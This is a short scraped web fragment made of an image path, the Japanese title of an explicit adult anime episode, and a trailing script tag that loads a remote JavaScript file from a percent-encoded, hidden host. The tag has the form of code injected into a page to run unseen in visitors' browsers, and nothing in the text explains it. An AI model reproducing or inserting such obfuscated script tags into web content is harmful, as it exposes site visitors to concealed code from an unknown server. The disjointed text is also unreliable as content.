 淫獣学園 La☆Blue Girl 復活篇 第四章<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>